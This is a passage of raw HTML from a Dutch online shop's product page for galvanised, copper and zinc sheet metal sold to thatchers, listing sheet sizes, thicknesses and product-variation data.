	<div class="yith-ywraq-list-content">
				<ul class="yith-ywraq-list">
							<li class="no-product">
					No products in the list				</li>
					</ul>
			</div>
</div>

</div></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1bab0f elementor-widget-tablet__width-auto mobile_icon enveloppe-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="e1bab0f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@tekoriet.nl">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Group_14" data-name="Group 14" width="17.055" height="12.797" viewBox="0 0 17.055 12.797"><defs><clipPath id="clip-path"><rect id="Rectangle_8" data-name="Rectangle 8" width="17.055" height="12.797" fill="#0057b7"></rect></clipPath></defs><g id="Group_13" data-name="Group 13" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Path_64" data-name="Path 64" d="M14.914,0a2.242,2.242,0,0,1,1.508.633,2.092,2.092,0,0,1,.633,1.508v8.515a2.242,2.242,0,0,1-.633,1.508,2.092,2.092,0,0,1-1.508.633H2.141a2.242,2.242,0,0,1-1.508-.633A2.092,2.092,0,0,1,0,10.656V2.141A2.242,2.242,0,0,1,.633.633,2.092,2.092,0,0,1,2.141,0ZM2.141,1.07a1.008,1.008,0,0,0-.754.292,1.047,1.047,0,0,0-.292.754V3.309l6.5,4.866a1.561,1.561,0,0,0,1.946,0l6.5-4.866V2.117a1.008,1.008,0,0,0-.292-.754,1.047,1.047,0,0,0-.754-.292Zm13.843,9.586V4.647L10.121,9.075a2.676,2.676,0,0,1-3.211,0L1.046,4.647v6.009a1.008,1.008,0,0,0,.292.754,1.047,1.047,0,0,0,.754.292H14.865a1.008,1.008,0,0,0,.754-.292,1.068,1.068,0,0,0,.365-.754" transform="translate(0 0)" fill="#0057b7"></path></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-507cc47 mobo_search" data-id="507cc47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baa88dd custom_search_form elementor-widget elementor-widget-aws" data-id="baa88dd" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.tekoriet.nl" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="3755" data-tax="" ><form class="aws-search-form" action="https://www.tekoriet.nl/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69729214917ea">Producten zoeken...</label><input type="search" name="s" id="69729214917ea" value="" class="aws-search-field" placeholder="Producten zoeken..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6384d16 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6384d16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9e20eb" data-id="e9e20eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f00db47 elementor-widget__width-auto site_logo_mobo elementor-widget-mobile__width-initial elementor-widget elementor-widget-site-logo" data-id="f00db47" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.tekoriet.nl">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.tekoriet.nl/wp-content/uploads/2023/08/logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-238a83b elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra mobo_topabr elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="238a83b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4deb797" data-id="4deb797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a743b15 elementor-widget elementor-widget-text-editor" data-id="a743b15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Sinds 1981 <span style="color: #0057b7; font-weight: bold;">dé leverancier voor rietdekkers</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<div class="woocommerce-notices-wrapper"></div>
<div id="product-3755" class="post-3755 product type-product status-publish has-post-thumbnail product_cat-gaas-lood-en-plaatwerk product_cat-plaatwerk-gegalvaniseerd product_cat-plaatwerk-koper product_cat-plaatwerk-zink entry first instock shipping-taxable purchasable product-type-variable">
	<div class="woolentor-woo-template-builder">
				<div data-elementor-type="product" data-elementor-id="2351" class="elementor elementor-2351 post-3755 product type-product status-publish has-post-thumbnail product_cat-gaas-lood-en-plaatwerk product_cat-plaatwerk-gegalvaniseerd product_cat-plaatwerk-koper product_cat-plaatwerk-zink entry  instock shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-51dc99a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51dc99a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0616861" data-id="0616861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc0ad14 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="cc0ad14" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.tekoriet.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=1723121818"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.tekoriet.nl">Home</a> <img decoding="async" src="/wp-content/uploads/2023/09/bread-ic.svg"> <a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/">Dakmaterialen, dekzeilen en folies</a> <img decoding="async" src="/wp-content/uploads/2023/09/bread-ic.svg"> <a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/gaas-lood-en-plaatwerk/">Gaas, lood en plaatwerk</a> <img decoding="async" src="/wp-content/uploads/2023/09/bread-ic.svg"> <a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/gaas-lood-en-plaatwerk/plaatwerk-gegalvaniseerd/">Plaatwerk gegalvaniseerd</a> <img decoding="async" src="/wp-content/uploads/2023/09/bread-ic.svg"> Plaatwerk</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d46b96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d46b96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15603a6" data-id="15603a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d171dc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d171dc1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44c5f14" data-id="44c5f14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48027fc elementor-widget__width-initial yes elementor-widget elementor-widget-woocommerce-product-images" data-id="48027fc" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="Koperplaat" data-fancybox="wpgs-lightbox"  href="https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img fetchpriority="high" width="432" height="432" src="https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" data-zoom_src="https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg" data-large_image="https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg" data-o_img="https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg" data-zoom-image="https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg" decoding="async" srcset="https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg 432w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-50x50.jpg 50w" sizes="(max-width: 432px) 100vw, 432px" style="width:100%;height:100%;max-width:432px;" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Verzinkt plaat"                 href="https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="718" height="718" src="https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg" data-large_image="https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg" decoding="async" srcset="https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg 718w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-600x600.jpg 600w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-50x50.jpg 50w" sizes="(max-width: 718px) 100vw, 718px" style="width:100%;height:100%;max-width:718px;" /></a></div></div><div class="wpgs-nav"><div><img width="300" height="300" src="https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-300x300.jpg" class="wpgs-thumb-main-image" alt="" decoding="async" srcset="https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-50x50.jpg 50w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg 432w" sizes="(max-width: 300px) 100vw, 300px" style="width:100%;height:100%;max-width:432px;" /></div><div><img loading="lazy" width="300" height="300" src="https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-600x600.jpg 600w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-50x50.jpg 50w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg 718w" sizes="(max-width: 300px) 100vw, 300px" style="width:100%;height:100%;max-width:718px;" /></div></div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a6f354e white_on_mob" data-id="a6f354e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f5b5d6 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="8f5b5d6" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Plaatwerk</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-861dbd5 elementor-widget elementor-widget-heading" data-id="861dbd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Plaatwerk</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b28edb7 prod_detail_descript elementor-widget elementor-widget-woocommerce-product-short-description" data-id="b28edb7" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Tekoriet levert ook plaatmateriaal om zelf in het werk op maat producten te maken als kilgoten, lekgoten of plaatwerk onder dakramen.</p>
<p>Plaat verzinkt:</p>
<ul>
<li><span style="font-weight: 400;">200 x 100 cm</span></li>
<li><span style="font-weight: 400;"> 0,75 mm dik</span></li>
</ul>
<p>Plaat koper:</p>
<ul>
<li><span style="font-weight: 400;">200 x 100 cm</span></li>
<li><span style="font-weight: 400;">0,7 mm dik half hard. </span></li>
</ul>
<p>Plaat zink:</p>
<ul>
<li><span style="font-weight: 400;">225 x 100 cm</span></li>
<li><span style="font-weight: 400;">0,8 mm dik.</span></li>
</ul>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-ea7f2bb prod_meta_data elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="ea7f2bb" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.tekoriet.nl/product/lood-15-pounds/" method="post" enctype='multipart/form-data' data-product_id="3755" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_materiaal&quot;:&quot;Verzinkt&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;JCLU-20230914-0021&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-scaled.jpg&quot;,&quot;alt&quot;:&quot;JCLU-20230914-0021&quot;,&quot;src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-scaled.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-scaled.jpg 2560w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-300x200.jpg 300w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-1024x683.jpg 1024w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-768x513.jpg 768w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-1536x1025.jpg 1536w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-2048x1367.jpg 2048w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-1568x1046.jpg 1568w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-600x400.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 2560px) 100vw, 2560px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1709,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0021-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:2560,&quot;src_h&quot;:1709},&quot;image_id&quot;:5540,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;483700&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4006,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_materiaal&quot;:&quot;Koper&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;JCLU-20230914-0020-min&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-scaled.jpg&quot;,&quot;alt&quot;:&quot;JCLU-20230914-0020-min&quot;,&quot;src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-scaled.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-scaled.jpg 2560w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-300x200.jpg 300w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-1024x683.jpg 1024w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-768x513.jpg 768w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-1536x1025.jpg 1536w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-2048x1367.jpg 2048w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-1568x1046.jpg 1568w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-600x400.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 2560px) 100vw, 2560px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1709,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0020-min-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:2560,&quot;src_h&quot;:1709},&quot;image_id&quot;:5542,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;483780&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4007,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_materiaal&quot;:&quot;Zink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;JCLU-20230914-0022&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-scaled.jpg&quot;,&quot;alt&quot;:&quot;JCLU-20230914-0022&quot;,&quot;src&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-scaled.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-scaled.jpg 2560w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-300x200.jpg 300w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-1024x683.jpg 1024w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-768x513.jpg 768w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-1536x1025.jpg 1536w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-2048x1367.jpg 2048w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-1568x1046.jpg 1568w, https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/JCLU-20230914-0022-600x400.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 2560px) 100vw, 